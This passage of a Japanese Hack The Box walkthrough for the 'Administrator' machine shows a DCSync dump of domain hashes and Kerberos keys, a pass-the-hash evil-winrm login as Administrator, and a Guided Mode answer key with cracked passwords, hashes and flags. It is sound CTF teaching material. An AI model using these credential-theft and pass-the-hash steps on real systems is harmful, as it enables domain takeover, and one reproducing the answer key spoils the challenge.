administrator.htb\emma:3602:aad3b435b51404eeaad3b435b51404ee:11ecd72c969a57c34c819b41b54455c9:::

DC$:1000:aad3b435b51404eeaad3b435b51404ee:cf411ddad4807b5b4a275d31caa1d4b3:::

[*] Kerberos keys grabbed

Administrator:aes256-cts-hmac-sha1-96:9d453509ca9b7bec02ea8c2161d2d340fd94bf30cc7e52cb94853a04e9e69664

Administrator:aes128-cts-hmac-sha1-96:08b0633a8dd5f1d6cbea29014caea5a2

Administrator:des-cbc-md5:403286f7cdf18385

krbtgt:aes256-cts-hmac-sha1-96:920ce354811a517c703a217ddca0175411d4a3c0880c359b2fdc1a494fb13648

krbtgt:aes128-cts-hmac-sha1-96:aadb89e07c87bcaf9c540940fab4af94

krbtgt:des-cbc-md5:2c0bc7d0250dbfc7

administrator.htb\olivia:aes256-cts-hmac-sha1-96:713f215fa5cc408ee5ba000e178f9d8ac220d68d294b077cb03aecc5f4c4e4f3

administrator.htb\olivia:aes128-cts-hmac-sha1-96:3d15ec169119d785a0ca2997f5d2aa48

administrator.htb\olivia:des-cbc-md5:bc2a4a7929c198e9

administrator.htb\michael:aes256-cts-hmac-sha1-96:d26be59ca11c1f346cd637e263b838f518d08f036b36dca348db97f638d4cb41

administrator.htb\michael:aes128-cts-hmac-sha1-96:c7aec25dc075f7ec1f0b22dd94a953f9

administrator.htb\michael:des-cbc-md5:518f45ce7fe35b02

administrator.htb\benjamin:aes256-cts-hmac-sha1-96:9c1152606574f9cb3b9b1a5e34e04792798bb9d89970b6857df2aede47b0f018

administrator.htb\benjamin:aes128-cts-hmac-sha1-96:d705ac926ba470d25d209eac606794fe

administrator.htb\benjamin:des-cbc-md5:1392d99d9243fedf

administrator.htb\emily:aes256-cts-hmac-sha1-96:53063129cd0e59d79b83025fbb4cf89b975a961f996c26cdedc8c6991e92b7c4

administrator.htb\emily:aes128-cts-hmac-sha1-96:fb2a594e5ff3a289fac7a27bbb328218

administrator.htb\emily:des-cbc-md5:804343fb6e0dbc51

administrator.htb\ethan:aes256-cts-hmac-sha1-96:e8577755add681a799a8f9fbcddecc4c3a3296329512bdae2454b6641bd3270f

administrator.htb\ethan:aes128-cts-hmac-sha1-96:e67d5744a884d8b137040d9ec3c6b49f

administrator.htb\ethan:des-cbc-md5:58387aef9d6754fb

administrator.htb\alexander:aes256-cts-hmac-sha1-96:b78d0aa466f36903311913f9caa7ef9cff55a2d9f450325b2fb390fbebdb50b6

administrator.htb\alexander:aes128-cts-hmac-sha1-96:ac291386e48626f32ecfb87871cdeade

administrator.htb\alexander:des-cbc-md5:49ba9dcb6d07d0bf

administrator.htb\emma:aes256-cts-hmac-sha1-96:951a211a757b8ea8f566e5f3a7b42122727d014cb13777c7784a7d605a89ff82

administrator.htb\emma:aes128-cts-hmac-sha1-96:aa24ed627234fb9c520240ceef84cd5e

administrator.htb\emma:des-cbc-md5:3249fba89813ef5d

DC$:aes256-cts-hmac-sha1-96:98ef91c128122134296e67e713b233697cd313ae864b1f26ac1b8bc4ec1b4ccb

DC$:aes128-cts-hmac-sha1-96:7068a4761df2f6c760ad9018c8bd206d

DC$:des-cbc-md5:f483547c4325492a

[*] Cleaning up...

(2) Administratorユーザーの認証情報を用いてEvil-WinRMを実行すると、Administratorユーザーのプロンプトが表示される。

※Kali Linux上で以下のコマンドを実行する。

$ evil-winrm -i 10.10.11.42 -u Administrator -H "3dc553ce4b9fd20bd016e098d2d2fd2e"

Evil-WinRM shell v3.7

Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline

Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion

Info: Establishing connection to remote endpoint

*Evil-WinRM* PS C:\Users\Administrator\Documents>

(3) 現在ログインしているユーザー情報を確認すると、administrator\administratorユーザーであることが分かる。

※Administratorユーザーでログインしている攻撃対象のマシン(Administrator)上で以下のコマンドを実行する。

*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami

administrator\administrator

(4) 特権ユーザー用のフラグファイルの内容を確認する。

※Administratorユーザーでログインしている攻撃対象のマシン(Administrator)上で以下のコマンドを実行する。

*Evil-WinRM* PS C:\Users\Administrator\Documents> type C:\Users\Administrator\Desktop/root.txt

ee1e33ea421694ddbb1501b1a80b351c[補足] Guided ModeのQA

・Task 1

問題(英語訳):What is the lowest TCP port listening on Administrator?

問題(日本語訳):管理者がリッスンする最も低い TCP ポートは何ですか?

答え:21

・Task 2

問題(英語訳):What permission does the Olivia user have over the Michael user (as shown by BloodHound)?

問題(日本語訳):Olivia ユーザーは Michael ユーザーに対してどのような権限を持っていますか (BloodHound によって示されています)?

答え:GenericAll

・Task 3

問題(英語訳):What permission does the Michael user have on the Benjamin user?

問題(日本語訳):Michael ユーザーは Benjamin ユーザーに対してどのような権限を持っていますか?

答え:ForceChangePassword

・Task 4

問題(英語訳):What is the name of a non-default group that Benjamin is a part of?

問題(日本語訳):ベンジャミンが所属する非デフォルト グループの名前は何ですか?

答え:Share Moderators

・Task 5

問題(英語訳):What is the Master Password for Backup.psafe3?

問題(日本語訳):Backup.psafe3 のマスターパスワードは何ですか?

答え:tekieromucho

・Task 6

問題(英語訳):What is the Emily user's password on Administrator?

問題(日本語訳):管理者の Emily ユーザーのパスワードは何ですか?

答え:UXLCI5iETUsIBoFVTj8yQFKoHjXmb

・Submit User Flag

問題(英語訳):Submit the flag located in the Emily user's home directory.

問題(日本語訳):Emily ユーザーのホーム ディレクトリにあるフラグを送信します。

答え:88867486aedea7b4ee438dd64329063d

※「C:\Users\emily\Desktop\user.txt」の内容

・Task 8

問題(英語訳):What permission does the Emily user have over the Ethan user?

問題(日本語訳):Emily ユーザーは Ethan ユーザーに対してどのような権限を持っていますか?

答え:GenericWrite

・Task 9

問題(英語訳):What is the Ethan user's password on Administrator?

問題(日本語訳):管理者の Ethan ユーザーのパスワードは何ですか?

答え:limpbizkit

・Task 10

問題(英語訳):What permission does the Ethan user have over the domain (according to Bloodhound) that will allow for a full domain takeover?

問題(日本語訳):Bloodhound によれば、Ethan ユーザーはドメインに対してどのような権限を持っており、完全なドメイン乗っ取りが可能になるのでしょうか?

答え:DCSync

・Task 11

問題(英語訳):What is the Administrator user's NTLM hash?

問題(日本語訳):管理者ユーザーの NTLM ハッシュとは何ですか?

答え:3dc553ce4b9fd20bd016e098d2d2fd2e

・Submit Root Flag

問題(英語訳):Submit the flag located on the Administrator user's Desktop.

問題(日本語訳):管理者ユーザーのデスクトップにあるフラグを送信します。

答え:ee1e33ea421694ddbb1501b1a80b351c

※「C:\Users\Administrator\Desktop/root.txt」の内容。関連記事(Hack The Box)

※後日作成予定。